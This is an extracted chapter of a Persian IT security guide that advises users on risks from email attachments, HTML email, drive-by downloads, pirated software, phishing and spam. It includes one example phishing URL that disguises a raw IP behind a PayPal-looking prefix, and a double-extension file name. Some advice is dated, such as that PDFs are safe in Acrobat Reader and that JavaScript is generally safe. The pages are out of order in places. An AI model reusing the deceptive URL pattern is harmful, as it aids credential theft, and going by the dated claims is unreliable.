توجه داشته باشيد افرادي كه نامههاي الكترونيكي اينچنينـي ارسال مي كنند مي توانند بسيار خـلاق باشـند. اخيـراً تعـدادي نامهٔ الكترونيكي آلوده به ويروس منتشر شد كه ادعا مي كـرد از طرف مايكروسافت است و حاوي آخرين وصلههاي امنيتي ميباشد كـه در برابـر ويروسـها و كرمهـا از شـما محافظـت مينمايد. اين نامهها شامل تـصاوير و نمادهـايي هـستند كـه قابل اطمينان و معتبر بنظر ميرسـند و لـذا كـاربر را متقاعـد ميسازند كه ضمايم بايد به سرعت به اجرا در بياينـد . واضـح است كه اگر كسي ضميمهها را اجرا كنـد دچـار دردسـرهاي اساسي خواهد شد.

#### **پايگاه وب**

هنگاميكه *شبكهٔ گستردهٔ جهـاني<sup>ءه</sup> ر*اهانـدازي شـد صـفحات وبي ايجاد شدند كه شامل متنها و تصاوير بودند. اكنـون ايـن صفحات شامل محتويات بيشتري هستند، مثـل برنامـههـاي پويــايي كــه روي ماشــين شــما download شــده و اجــرا ميگردند (Javascript، Java، و ActiveX(. اگر به مرورگر خود اجازه دهيد اين برنامههـا را بـدون بررسـي قابليـت اطمينـان پايگاه وب مورد نظر اجرا كند، ممكن است برخي از مـوارد را برخلاف آنچه كه بايد، اجرا نمايد. برنامة Javascript بطـور كلي ايمن اسـت، امـا Java و ActiveX مـيتواننـد بـسيار خطرناك باشند. معمولاً ميتوان مرورگرهـا را طـوري تنظـيم كرد كه به اين برنامهها اجازه اجرا ندهند و يا قبـل از اجـراي آنها از كاربر اجازه بگيرند.

#### **هاAdd-on و هاPlug-in**

مرورگرهاي وب و بسياري برنامههاي ديگر (مثل پردازشگرهاي ک*لمه*ٌ و *صفحات گسترده*ْ^) به برخی از برنامهها اجازهٔ اجرا شدن

*<sup>56</sup> World-Wide Web* 

*<sup>57</sup> Word Processors* 

*<sup>58</sup> Spreadsheets* 

از داخل برنامة اصـلي را مـيدهنـد. نمونـة رايـج آن برنامـة "Reader Acrobat Adobe "اسـت كـه بـه شـما اجـازه ميدهد هنگام مـرور وب، فايلهـاي PDF را مـشاهده كنيـد. هنگاميكـه in-plugهـا يـا on-addهـا نـصب مـيشـوند ميتوانند هر كاري كه برنامة اصلي انجام مـيدهـد - ماننـد خواندن از ديـسك و نوشـتن روي آن يـا اسـتفاده از ارتبـاط شبكه - را انجام دهند، و لذا تنها بايد زمـاني نـصب شـوند و مورد استفاده قرار بگيرند كه مبدأ بطور كامل مـورد اطمينـان باشد.

### **حفرههاي امنيتي**

حفرههاي امنيتي اشكالاتي در بخشهايي از سيستمعامـل يـا ديگر اجزاي سيستم هستند كه به مهاجم اجازة دسترسـي بـه اطلاعات موجود در سيستم يا كنترل آنرا ميدهند. در سالهاي اخير اكثر توليدكنندگان نرمافزار بـا سـرعت قابـل قبـولي بـه مشكلات امنيتي كه در سيستمهايشان كشف ميشـود پاسـخ ميدهند. بنابراين اگر بصورت منظم وصلههاي امنيتي را روي سيستم خود اعمال كنيد مـيتوانيـد قبـل از انتـشار گـستردة اشكالات، راههاي نفوذ را بر مهاجمان ببنديد.

#### **٥٩ اشتراك فايلها**

بــهاشــتراكگــذاري فايــل در اشــكال مختلــف در همــة سيستمعاملها وجود دارد. اشـتراك فايـل در ميـان كارمنـدان يك شركت كار بـسيار مفيـدي اسـت. اگـر چنـدين دسـتگاه مختلف داريد، اشتراك فايل ميان آنها يك قابليت بسيار مورد نياز خواهد بود. با ايـن وجـود اگـر از روش اشـتراك ف ايـل از طريق اينترنت استفاده ميكنيـد و سياسـت امنيتـي مناسـبي براي اينكار (مثل استفاده از نام كاربري و رمز عبور مناسـب و محـدود بودن امتياز نوشتن و بهروزرساني) نداريـد، آنگـاه هـر مهـاجمي در دنيا هم خواهد توانست فايلهاي شما را بـه اشـتراك بگـذارد. علاوه بر اين اگر به ديگران اجازه دهيد كـه روي ديـسكهاي شما امكان نوشتن داشته باشند، آنگاه مهاجم خواهد توانـست رايانة شما را به شكل دلخواه خود تنظيم كند.

#### ٧٦ **راهنماي امنيت فناوري اطلاعات**

#### **٦٠ هدايت بوسيلة downloadها**

"هدايت بوسيله downloadها" زماني رخ ميدهد كه به يك پايگـاه وب مراجعـه مـيكنيـد و برنامـه HTML موجـود در صفحه بصورت خودكار يـك برنامـة Java يـا ActiveX را درخواسـت مـيكنـد و آن برنامـه نيـز يـك برنامـة ديگـر را download مـينمايـد، آنـرا اجـرا مـينمايـد، يـا طـوري برنامهريزي ميكند كه در آينده بتواند آنـرا بـه اجـرا در آورد . همچنين كد HTML ميتواند وارد نامـة الكترونيكـي گـردد. اگر به برنامههاي Java يا ActiveX بـدون اينكـه از شـما اجازه بگيرند و يا حتي به شما اطلاع دهند اجازة نصب كردن برنامه داده باشيد، آنگاه خواهند توانست download شوند و هرچه را كه ميخواهند نصب نمايند.

### **بياعتمادي به نرمافزارهاي مسروقه**

مفهوم نرمافزار تجاري مسروقه مفهوم تازهاي نيست. چنـدين سال است كه ديسكهاي فشردة جعلـي فروختـه مـي شـوند و نسخههاي اينترنتي آنها - كه Warez ناميده ميشوند - نيز رايج هستند. از مدتها پيش اين سوء ظن وجود داشته كه اين ديسكهاي فشرده ميتوانند حاوي ويروس باشند، اما احتمـال بيشتري كه وجود دارد اين است كه اين نوع نرمافزار ممكـن است تعمداً حاوي وصلهاي باشد كه يك فرد غير مجاز را قادر ميسازد كه از طريق اينترنت به رايانة شما دسترسي پيدا كند. از آنجا كه نصب اغلب نرمافزارها به امتياز دسترسي راهبـري نيـاز دارد، ايـن روش فرصـت مناسـبي بـراي نـصب شـدن برنامههايي كه شما آنها را درخواست نكردهايد فراهم ميآورد.

#### **عملكردهاي پنهان نرمافزارهاي سالم**

اگرچه ممكـن اسـت اكثـر نـرمافزارهـايي كـه download ميكنيد سالم باشند، اما احتمال زيادي وجود دارد كه نرمافزار download شده (مخصوصاً نرمافزارهـاي رايگـان) برنامـههـاي ديگري را روي دستگاه شما نصب نمايد. برنامههاي اشـتراك *متقابل فايلها*<sup>۶۱</sup> بسيار مـستعد چنـين وضـعيتي هـستند. ايـن برنامهها معمولاً شامل برنامـههـاي ديگـري مـيباشـند كـه بسياري از آنها در نوع برنامههاي رديـابي و اعمـال تغييـر در وب طبقهبندي ميشوند و گردش وب شما را نظاره ميكننـد،

*<sup>60</sup> Drive By Downloads* 

*<sup>61</sup> Peer-to-Peer File Sharing* 

 *59 File Sharing* 

انواع تبليغات را به نمايش درميآورند و فعاليتهاي شـما را بـه مـدير خـود گـزارش مـينماينـد. برخـي از ايـن برنامـههـا دسيسهآميز هستند، بدين صورت كه سعي دارند خود را پنهان كنند و تقريباً غير قابل حذف باشـند. چنـين برنامـهاي داراي يك ابزار uninstall است كه اگر آنـرا اجـرا كنيـد، آن ابـزار uninstall را پاك مي كند، ولي برنامـهٔ اصـلي هنـوز وجـود خواهد داشت و به اجرا در خواهد آمد.

# **٦٢ بدافزارهاي غيرماندگار**

همة بدافزارها روي رايانة شما اجرا نميشوند. بسيار رايج شده كه اين نرمافزارهـا يـك نامـة الكترونيكـي بفرسـتند و در آن كاربر را به نحوي ترغيب به مـشاهدة پايگـاه وب مـورد نظـر خود نمايند. روش سنتي حيله اين است كه نامـة الكترونيكـي به شما چيزي پيشنهاد ميدهد كه بدان علاقمند هـستيد امـا هنگاميكه مشغول مـشاهدة پايگـاه وب معرفـيشـده هـستيد تعدادي نرمافزار مخرب به سيستم شما حمله ميكنند و شايد نوعي نـرمافـزار را روي سيـستم download كـرده (مـشابه "هدايت بوسيله downloadها") و يا عمليات ديگري انجام دهند.

در روشـهاي جديـدتر، نامـهٔ الكترونيكـي ادعـا مـي كنـد كـه صورتحــسابي از eBay) پايگــاه وب مزايــده در اينترنــت) يــا PayPal) يك پايگاه وب براي پرداختهاي اينترنتي) و يـا از طـرف بانك شما است. نامة الكترونيكي بسيار مطمئن بنظر ميرسد و به شما پايگاههاي وبي نشان ميدهد كه در آنها ميتوانيـد شمارة كارت اعتباري خـود را تـأمين اعتبـار نماييـد . معمـولاً URLهايي كه اين نامهها معرفي ميكنند نيز بـا URLهـاي معتبــر بــسيار مــشابهت دارد. بعنــوان مثــال URL واقعــي يURL و ،اســت www.paypal.com آدرس ،PayPal كه در نامه الكترونيكي نمايش داده ميشود نيز ممكن اسـت دقيقاً همان آدرس باشد. با ايـن وجـود آنچـه كـه در صـفحه نشان داده ميشود، URL واقعي نيست كه براي دسترسي به آن صفحه مورد استفاده قرار گرفته است. URL واقعي كه به آن اشاره شد معمولاً پنهان ميباشد و ممكن اسـت بـصورت زير باشد:

http://www.paypal.com:user=3245329:transaction =43293:code=4333033.33@218.5.79.162

اگر فردي با ريزهكاريهـاي قالـب URL آشـنا نباشـد تـصور مي كند كه اين آدرس همان www.paypal.com است و لذا قابل اطمينان ميباشد، اما در حقيقت نبايـد كاراكترهـايي كه قبل از علامت @ قرار گرفتهاند را درنظر گرفت؛ زيرا اين URL به آدرس 218.5.79.162 متصل ميشـود. معمـولاً در ايــن پايگــاه وب نيــز صــفحهاي مــشابه صــفحة واقعــي PayPal قرار داده شـده و از شـما مـي خواهـد كـه وارد آن شويد و شمارة كارت اعتباري خود را وارد نماييد. درواقع ايـن پايگاه وب هرگز به PayPal متصل نميشود، بلكـه متعلـق به فردي است كه سعي دارد كارت اعتباري شما و اطلاعـات مربوط به آنرا به سرقت ببرد. ايـن حيلـههـا در عمـل بـسيار موفقيتآميـز بـودهانـد. توجـه داشـته باشـيد كـه نامـههـاي الكترونيكي مشابه ممكن است نامههاي سالم و مشروع باشند كه واقعاً از طرف PayPal ارسال شدهاند.

نامة الكترونيكيِ رسمي كه براي اين منظور ارسـال مـيشـود معمولاً شامل اطلاعات منحصر به فردي اسـت كـه از آدرس پست الكترونيكي شما نميتوان آنها را بدست آورد؛ اطلاعاتي نظير نام كامل و يا چهار رقم آخر كارت اعتبـاري شـما. اگـر اين نامة الكترونيكي شما را به يك پايگاه وب هدايت كند، به شما آدرس آنرا نيز خواهد داد، اما در آن هيچ ارتبـاط صـفحه و*ب* <sup>۶۳</sup> وجــود نــدارد. همچنــين صــفحات وب مقــصد شــامل اطلاعاتي هـستند كـه هـيچ كلاهبـردار يـا هرزنامـه نويـسي نميتواند از آن اطلاع داشتهباشـد. اگـر بـازهم در ايـن مـورد ترديد داشتيد، براي كسب اطمينان بيشتر ميتوانيد از طريـق تلفن (و نه نامة الكترونيكي) با شركت مربوطه تماس بگيريد و از اصالت نامة ارسالي مطمئن شويد.

<sup>-</sup>*62 Non-Resident Malware* 





# **پست الكترونيكي**

#### **سير تكامل**

اگر تاريخچة شـبكه را بررسـي كنيـد (۱۰ تـا ۳۰ سـال گذشـته) مشاهده ميكنيد كه در ابتدا از پست الكترونيكـي تنهـا بـراي ارسال پيامهاي متني استفاده ميشد. اكثر سيستمهايي كـه از پست الكترونيكي استفاده ميكردند از روشهاي مختلفي براي انتقال فايلها بهره ميگرفتند. روشهاي انتقال فايل تا حدودي نامأنوس بودند و استفاده از آنها سخت بود. البته در اوايل كار كه بيشتر كاربران پست الكترونيكي متخصصين فناوري بودند اين مسئله چندان مهـم نبـود، امـا هنگاميكـه اسـتفاده از آن عموم گستردهتري يافت، بايـد بـراي اسـتفاده توسـط عمـوم سادهتر ميگشت.

مشكل اين بود كه پست الكترونيكي اوليه تنها بـراي انتقـال *متنهای ساده <sup>۶۴</sup> ط*راحی شده بود و فايلهايي چون برنامههـاي اجرايي در متن خود كاراكترهاي غيرچاپي داشتند كه در متون ساده قابل نمايش نبودنـد. راهحـل پيـشنهادي ايـن بـود كـه اطلاعات غيرچاپي بگونهاي كدگذاري شوند كه بتوان آنهـا را در متون ساده به نمايش درآورد (جزئيات بيشتر در مورد كدگـذاري در ضميمة ۱ ذكر شده است). در اين روش بعـد از دريافـت پيـام، فايل كدگذاريشده كدگشايي ميگردد و به شكل اصلي خود در ميآيد.

بعد از آن مفهوم "ضميمه" بوجود آمد تا با استفاده از آن بتوان انواع بيشتري از فايلها را كدگذاري نمـود. امـروزه ايـن روشِ جدید MIME <sup>۶۵</sup> نامیده میشـود. هنگامیکــه کــاربرد ضــمیمه وسعت بيشتري پيدا كرد، برنامههاي پست الكترونيكي طوري تغيير كردند كه بتواننـد ضـمايم را بطـور خودكـار بـاز كننـد . بنابراين دريافتكنندة پيام ميتوانست آنچه براي وي فرستاده شده است را بدون انجام فعاليت اضافه مشاهده نمايد.

در همان زمان شبكه گـسترده جهـاني نيـز مرسـوم شـد و از HTML براي قالببندي صفحات وب بهره گرفـت. HTML تبديل به يكي از روشهاي كدگذاري MIME شد كـه امكـان قالببندي نامههاي الكترونيكي را فراهم ميكرد (تغيير فونتها، رنگهــا، تــصاوير، و اشــارهگرهــا بــه صــفحات وب). درحــال حاضــر

# **فصل ششم امنيت خدمات شبكه**

#### **كليات**

پست الكترونيكي و وب از كاربردهاي اصلي اينترنت هـستند. در اين فصل عملكرد ايـن خـدمات را بطـور جزئـي توضـيح ميدهيم و استفادة نامناسب از آنها كـه باعـث ايجـاد نـاامني ميگردد را بررسي ميكنيم. مواردي مثل ارتباطات بـيسـيم، اشتراك فايلها و قابليت ارسال پيام فوري از ديگر موضـوعات حساس مرتبط با امنيت شبكه هستند كه در اين فصل به آنها پرداخته خواهد شد.

# **اصول اوليه**

وصلههاي امنيتي را بايد بصورت منظم بـراي نـرمافزارهـاي خود بهروزرساني كنيد. از آنجا كه مشكلات امنيتي ميتواننـد با روشهاي متعددي به شـما آسـيب برسـانند، هنگاميكـه بـه اينترنت متصل ميشويد احتمال آسيبپذيري بيشتر ميگردد. اگر در سيستمعامل يا نرمافزار كاربردي شما اشـكال امنيتـي وجود داشته باشد مطمئن باشيد مهاجمين از آن اطلاع دارنـد و با استفاده از آن روشهايي براي نفوذ به رايانة شـما طراحـي مي كنند.

# **قانون چهارم: سيستمعامل <sup>و</sup> نرمافزارهاي كاربردي مهم خـود را بهروزرساني كنيد.**

بهروزرساني الزاماً به معناي استفاده از آخرين نسخهها نيست. بيشتر شركتها و توسعهدهندگان، اشكالات امنيتي نسخههـاي رايج را برطرف ميكنند. توجه داشته باشيد كه اين مـسئله در مــورد نــرمافزارهــاي رايگــان معمــولاً فقــط بــراي آخــرين نسخههاي موجود صادق است. اين بـدان معناسـت كـه اگـر ميخواهيد از اشكالات امنيتي مصون بمانيد بايد بطور مـنظم نرمافزار خود را به آخرين نسخة موجود آن ارتقا دهيد.

*<sup>64</sup> Clear Text* 

*<sup>65</sup> Multipurpose Internet Mail Extensions* 

برنامههـاي پـست الكترونيكـي بـصورت خودكـار دسـتورات HTML درون صفحات ارسالشده را نيز اجرا ميكنند.

#### **تأثير ارتقاي پست الكترونيكي**

افزوده شدن اين قابليتها (امكانات قالـببنـدي) بـه برنامـههـاي پست الكترونيكي، كاربرد آنها را مفيدتر ساخت. كاربران از آن پس ميتوانستند انواع فايلها را بسادگي تبادل كنند. با استفاده از فونتها، رنگها و تصاوير، نامـه شـكل مطلـوبتـري پيـدا ميكرد و قالب بندي سادة آن بدون نياز به برنامـة پردازشـگر كلمات صورت ميپذيرفت. با اين وجود، اين ارتقا ابعاد منفـي نيز در پي داشت.

همانطور كه قبلاً ذكر شد تا قبل از ايجاد اين پيشرفتها كسي از طريق پست الكترونيكي تحـت تـأثير مـستقيم ويروسـها و كرمها قرار نمي گرفت. همچنين تا زمانيكه برنامة دريافتشدة موجود در ضمائم نامة دريافتي را اجرا نميكرديـد از خطـرات امنيتي مصون بوديـد. اكنـون امـا برنامـههـايي كـه دريافـت ميكنيد ميتوانند بصورت خودكار به اجرا درآيند كـه مفهـوم آن اين است كه اين برنامههـا خواهنـد توانـست شـما را بـه پايگاه وبـي هـدايت كننـد كـه در آن اعمـال مخربـي مثـل download نرمافزارهاي مخرب صورت ميپذيرد. علاوه بر اين، دستورات ويژة HTML ميتواننـد مهـاجم را بـه راهبـر رايانة شما تبديل كننـد كـه البتـه چگـونگي آن بـستگي بـه اشكالات موجود در برنامـة مفـسر دسـتورات HTML رايانـة شما دارد.

#### **پست الكترونيكي گمراهكننده است**

در بـسياري از مواقـع آدرس پـست الكترونيكـي كـه جلـوي عبارت "فرستنده" قرار ميگيرد معتبر نيست. اين قابليتي است كه هرزنامهنويسها آنرا براي سـوء اسـتفاده از سيـستم شـما بكار مىبرند. گاهى اوقات اگر كل *سرآيند<sup>58</sup> ر*ا بررسى كنيـد ممكن است بتوانيد متوجه شويد كه اين نامه واقعاً از كجا و از سوي چه كسي ارسال شده است.

**چگونه ميتوانيد از خود محافظت نماييد؟** 

هر فردي كه آدرس پست الكترونيكي شما را بداند يـا بتوانـد آنرا حدس بزند ميتواند براي شما نامة حاوي ضميمه ارسـال كند. اين ضميمه ممكـن اسـت مفيـد و قابـل اسـتفاده و يـا ويروس، كرم، يا تراوايي باشد كه بتواند آسـيبهاي جـدي بـه سيـستم شـما وارد نمايـد. اكثـر برنامـههـاي جديـد پـست الكترونيكي ضمايم را قبل از اجازة شما باز نمي كنند، اما اگـر برنامة شما بگونهاي باشد كه آنرا بصورت خودكار بـاز نمايـد، بايد بتوانيد اين گزينه را غيرفعال كنيد.

# **قانون ششم: قبل از باز كردن هر ضميمه به نام آن دقت كنيد تا مطمئن شويد كه يك برنامة اجرايي نيست.**

نويسندگان ويروس بسيار زيرك هستند. آنها معمولاً ضـمايم را بـا نامهـايي چـون budget.xls.vbs ارسـال مـي كننـد. ناظري كه نمي داند vbs چيست تصور م*ـي كنـد* يـك فايـل Excel بـا نـام budget از سـوي مايكروسـافت بـراي وي ارسال شده (خصوصاً در حالتي از تنظيمات كه سيستمعامل پسوندهاي شناختهشده را به كاربر نمايش نميدهد)؛ اما ايـن فايـل در حقيقـت يــك برنامــة اجرايــي Basic Visual اســت كــه نــام آن xls.budget ميباشد: xls تنها بخشي از نام اين فايل است و هيچ ارتباطي با Excel ندارد. در بدترين حالات اين برنامه ممكن است بتواند تمامي ديسك سخت سيستم شما را پـاك نمايد.

**قانون هفتم:** 

**هرگز ضميمهاي را كـه از جانـب افـراد ناشـناس برايتان ارسال شده است باز نكنيـد؛ مگـر اينكـه اطمينان داشته باشيد كه آن نوع فايل نمـيتوانـد حاوي كد مخرب باشد.** 

به خاطر داشته باشيد برنامههـايي مثـل Word Microsoft (پردازشگر كلمات) و Excel Microsoft) صفحه گـستردة داده) و تمامي برنامههاي مـشابه، داراي قابليـت اسـتفاده از Macro هستند كه ميتواند حاوي ويروس باشد. حتي فايلهاي PDF نيز ميتوانند حاوي قطعه برنامههاي مخرب باشند (اگرچه ايـن

**قانون پنجم: برنامة پست الكترونيكي خود را طوري پيكربنـدي نماييد كه ضمائم را بصورت خودكار باز نكند.** 

 *66 Header* 

فايلها تنها زماني ميتوانند خطرنـاك باشـند كـه بـا نـرمافـزار كـاربردي Professional Acrobat Adobe بــاز شــوند و بــازكردن آنهــا بــا برنامههايي چون Reader Acrobat Adobe كه كاربرد بيشتري ميـان افراد دارد خطر خاصي در پي نخواهد داشت). با استفاده از راهنمـاي كاربري و يا صفحات راهنما مي توانيد بررسي كنيد كه چگونه ميتوان بعضي قابليتها (خصوصاً آنهايي كه در سيستم بنـدرت مـورد استفاده قرار ميگيرند) را از كار انداخت.

#### **قانون هشتم:**

**هرگز ضمائم ارسالي از جانب افراد شناختهشـده <sup>و</sup> قابل اعتماد را نيز باز نكنيد؛ مگـر اينكـه اطمينـان داشته باشيد كه فـرد مـورد نظـر ايـن ضـمائم را بررسي كرده <sup>و</sup> با ملاحظـه كامـل برايتـان ارسـال نموده است.** 

امكان دارد كه ماشين دوست شما ويروسي داشـته باشـد كـه بدون اطلاع وي فايلهاي آلـوده را بـه همـة افـرادي كـه در فهرست آدرسهاي وي هستند ارسال نمايد.

#### **قانون نهم:**

# **پيكربندي برنامة پست الكترونيكي خود را بررسي ٦٧ كنيد تا فايلهاي** *HTML* **تفنني را پردازش نكند <sup>و</sup> فايلهاي آلوده را به رايانههاي ديگر ارسال ننمايد.**

اين بدان معناست كه ممكن است بعضي از قابليتهاي تزئيني نامههاي الكترونيكي را از دست بدهيد، ولي در عوض كنترل بهتري روي عملكرد برنامة پـست الكترونيكـي خـود بدسـت آوريد. توجه داشته باشيد كه در برخـي از برنامـههـاي پـست الكترونيكي براي اجرا شدن كـد HTML حتـي لازم نيـست پيامي كه حاوي كد HTML است را باز نماييد و بـه نمـايش در آمدن آن پيام در *صفحهٔ پيش نمايش <sup>۶۸</sup> ب*رای اجرا شدن كد كافي است. عليرغم اينكه نامة الكترونيكي مـيتوانـد حـاوي قطعه برنامههاي HTML باشـد امـا بـسياري از مرورگرهـا و برنامـههـاي پـست الكترونيكـي بـه شـما اجـازه مـيدهنـد cookie، Javascript، و in-plug صـفحاتي كـه بعنـوان بخشي از نامـة الكترونيكـي دريافـت مـيشـوند را غيرفعـال نماييد.

# **قانون دهم: از** *ISP* **خود سـؤال كنيـد كـه آيـا قبـل از ارسـال نامههاي الكترونيكي، آنها را از نظر داشتن ويروس <sup>و</sup> تهديدات مشابه بررسي ميكند يا خير.**

به دليل افزايش روزافـزون فعاليـت كرمهـا و ويروسـها اكثـر ISPها اينكار را انجام ميدهند. توجه داشته باشيد كـه نبايـد توقع داشت كه غربالسازي ISP شما صد درصـد ثمـربخش باشد، اما عملكرد پيشگيرانة ISPها مـيتوانـد بـه تلاشـهاي شما در برقراري امنيت كمك كند. اگر ISP شـما از مـسائل امنيتي آگاه نيست بهتر است براي ارائه خـدمات امـن تـر بـه خودتان و نيز ديگر مشتريان بـا آنهـا همكـاري كنيـد . مـثلاً ميتوانيد يك نسخه از كتابي كه هم اكنون مـشغول مطالعـه آن هستيد را بصورت رايگان به آنها هديه نماييد!

# **هرزنامه**

هر*زنامه <sup>۶۹</sup> ن*امي است كه براي نامههاي الكترونيكي ناخواسته بكار ميرود، خصوصاً نامههـاي تجـاري كـه از طـرف افـراد ناشناس و بصورت متعدد - احتمالاً بر اسـاس ايـن بـاور كـه دريافت كننده به محصولات آنهـا علاقـهمنـد خواهـد شـد - ارسال ميشوند. در سـالهاي اخيـر تعـداد هرزنامـههـا بطـور چشمگيري افزايش يافته است. در سال ۲۰۰۳ بـيش از %۵۰ از كل نامههاي الكترونيكي تبادلشـده در اينترنـت هرزنامـه بوده است! بسياري افراد هماكنون به ازاي دريافت هـر يـك نامة معتبر حدود ١٠ هرزنامه دريافت مي كنند.

اگــر در فيلــد "موضــوع" هرزنامــههــا عبارتهــايي نظيــر "\*\*SPAM "\*\*وجود ميداشت، آنگاه ميتوانستيم به آسـاني تمامي آنها را حذف كنيم. قوانين مصوب قضايي حكم مي كند كه هر نامة الكترونيكـي ناخواسـته كـه از سـوي شـركتهاي تجاري ارسال شود پيگرد قانوني خواهد داشت. با ايـن وجـود به دليل حجم وسـيع هرزنامـههـا و نيـز تواناييهـاي محـدود نيروهاي انتظامي درحال حاضر اجراي اين نوع قوانين چندان عملي نيست. هركس بايد بدون خواندن هرزنامه و يـا ارسـال اخطار به يك سيـستمِ شـلوغِ دريافـت شـكايت، يـك روش منطقي براي تشخيص و حذف آن داشته باشد.

 $\overline{a}$ *67 Fancy HTML* 

*<sup>68</sup> Preview Screen* 

#### ٨٢ **راهنماي امنيت فناوري اطلاعات**

### **آشنايي بيشتر با هرزنامه**

براي آشنايي با مشكلاتي كه هرزنامـه در پـي دارد بايـد سـه نكته را درنظر گرفت:

**الف)** چگونه هرزنامهنويسها آدرس شما را بدست ميآورند.

- **ب)** چه چيزي هرزنامه تلقي ميشود (با جزئيات دقيق).
- **ج)** چرا نويسندگان هرزنامه، آنها را ارسال ميكنند.

**الــف)** اگــر يكــي از فعاليتهــاي زيــر را انجــام داده باشــيد هرزنامهنويسها موقعيت بدسـت آوردن آدرس شـما را دارند:

- نامه يا امضاي خود را بـه يـك فهرسـت آدرس عم*ومي ``* ارسال كرده باشيد.
- به يك هرزنامه پاسخ داده باشيد؛ مـثلاً خواسـته باشيد كـه از فهرسـت دريافـتكننـدگان حـذف شويد.
	- برا*ی گروههای خبری*`` نامه فرستاده باشيد.
- به هر دليلي در يـك فـرم وب ثبـت نـام كـرده باشيد و آدرس خود را در آن وارد نمـوده باشـيد (حتي اگر كاملاً مطمئن باشيد كـه بـه سـازمان معتبـري مراجعه نمودهايد).
- از رايانهاي كه يک *برنامـه شناسـايي*™ روي آن درحال اجرا بوده استفاده كرده باشيد (ايـن برنامـه شناسايي در بسياري از سيـستمهاي UNIX نـام كـاربري شما را به هر كس كه آنرا سؤال كند ارائه ميدهد).
- به مرورگر اجازه داده باشيد آدرس شما را ذخيره كند.
- از نرمافزارهاي ارسال پيام فوري اسـتفاده كـرده باشيد.
- آدرس پستي خـود را در يـك صـفحة وب قـرار داده باشيد؛ يعنـي اجـازه داده باشـيد كـه آدرس پستي شما براي همه قابل مشاهده باشد.
- يک *نام دامنه* <sup>٧٣</sup> براي خود ثبت كرده باشيد و يـا آدرس خود را در گروه پشتيباني فني يك پايگاه وب قرار داده باشيد.
- از آدرسهاي پـستي قابـل حـدس زدن اسـتفاده كرده باشيد.
- آدرس خود را روي يكي از سيستمهايي كه قبلاً به آنها نفوذ شده است قرار داده باشيد.

اگر هر يك از اين موارد در مـورد شـما صـدق كنـد احتمـا ل زيادي وجود خواهد داشت كه آدرس شما مورد سـوء اسـتفاده قرار بگيرد و يا حتي به نويسندگان هرزنامه فروخته شـود. بـه عبارت ديگر اگر به هر دليلي از اينترنت استفاده مي كنيد ايـن امكان وجود دارد كه در فهرست دريافتكنندگان هرزنامـههـا قرار بگيريد.

- **ب)** برخي از نامههاي تجاري به دليل تعداد زياد و نامربوط بودنشان كاملاً شناختهشده هستند و همه ميدانند كـه هرزنامه ميباشند. در مورد بعضي نامههاي ديگـر ايـن مسئله كمتر آشكار است. در برخي موارد ايـن بـستگي به دريافتكننده دارد كه يك نامة الكترونيكي دريـافتي را هرزنامه بداند يا خير. مثالهاي زير بـه روشـن شـدن بيشتر موضوع كمك خواهند كرد:
- آيا يك نامة الكترونيكي كه حاوي اطلاعـاتي در مورد چگونگي مراقبت از اجـزاي صـورت اسـت يـك هرزنامـه بـه شـمار مـيرود؟ پاسـخ: بلـه، هرزنامه است؛ مگر اينكه شما جـراح پلاسـتيك باشــيد و ايــن نامــه الكترونيكــي يــك مقالــة دانشگاهي باشد و نه يك آگهي تجاري.
- آيا درخواست مقاله از شما براي يك گردهمـايي دانشگاهي با موضـوعي مـبهم كـه بـه چنـدين فهرست آدرس فرستاده شده يك هرزنامه بشمار ميرود؟ پاسخ: شايد. مگـر اينكـه بطـور اتفـاقي موضوع آن مورد علاقة شما باشد و مايل باشـيد به آن پاسخ دهيد.
- شــركتي كــه بــه شــما محــصولي فروختــه و اطلاعاتي را در مورد محصول بعدي خود بـراي

*<sup>70</sup> Public Mailing List* 

*<sup>71</sup> Newsgroup* 

*<sup>&</sup>lt;i>Ident Daemon* 

 *73 Domain Name* 

شــما و بــسياري از مــشتريهاي ديگــر ارســال ميكند، آيا هرزنامه فرستادهاست؟ پاسـخ: خيـر. امـا برنامـة غربـالسـاز هرزنامـه در ISP شـما ممكن است زمان زيادي را صرف شناسايي اين كند كه تشخيص دهد چنـين نامـهاي هرزنامـه است يا خير.

- اگر يك نامة الكترونيكي حاوي مطلبي باشد كه با تمام تعاريف يك هرزنامه تلقي شود، آيا حتمـاً هرزنامه است؟ پاسخ: بله؛ اما تنهـا درصـورتيكه اصل آن فرستاده شده باشد. اما مـثلاً اگـر ايـن نامــه از ســوي يكــي از خواننــدگان بــراي نويسندگان اين كتاب فرستاده و در آن مثالهـاي جالبي در ارتباط با هرزنامههـا ذكـر شـده باشـد مطمئناً هرزنامه نيست و نبايد غربال شود.
- **ج)** چـرا هرزنامـهنـويسهـا بـراي افـراد هرزنامـه ارسـال مي كنند؟ سادهترين جواب: چون اينكار جواب مي دهـد! اگر هرزنامه را مورد بررسي قرار دهيـد سـريعاً متوجـه يك الگو در آن ميشويد. معمولاً هرزنامههـا در مـورد مسائلي هستند چون بدست آوردن پول يا پسانداز آن، ارتقاي زندگي عاطفي يا خصوصي، و افزايش سلامتي. اين موضوعات يك نقطة مشترك مهم دارند: اغلب مـا در مورد اين مسائل نگرانيهاي جدي داريم و تعدادي از ما نيز توجه بسيار زيادي به آنها مي كنيم. بنابراين حتى اگر درصد بسيار اندكي از دريافتكنندگان، اين نامههـا را پيگيري كننـد (مـثلاً چيـزي حـدود ۱ نامـه در ميـان هـر ۱۰۰،۰۰۰ دريافتكننده) هرزنامهنويسهـايي كـه چنـدين ميليون پيام در روز ارسال ميكنند ميتوانند پول زيادي از اين راه بدست آورند.

### **با هرزنامهها چه بايد كرد؟**

روشهاي بسياري وجود دارند كه با استفاده از آنهـا مـي تـوان هرزنامه را محدود و كنترل كـرد. برخـي از دولتهـا در حـوزة قضايي خود قوانيني را براي جلـوگيري از گـسترش هرزنامـه تـصويب كـردهانـد. اكثـر ISPهـا معتقدنـد كـه اسـتفاده از تسهيلات آنها براي فرستادن هرزنامه برخلاف توافقنامههـاي كاري آنها است. تصويب چنين قوانيني ميتواند مـؤثر باشـد، اما تاكنون اعمال اكثر قوانين مربـوط بـه هرزنامـههـا بـسيار

مـشكل و پرهزينـه بـوده و در بـسياري مـوارد هـيچ راهكـار اجرايي براي آن انديشيده نشده است.

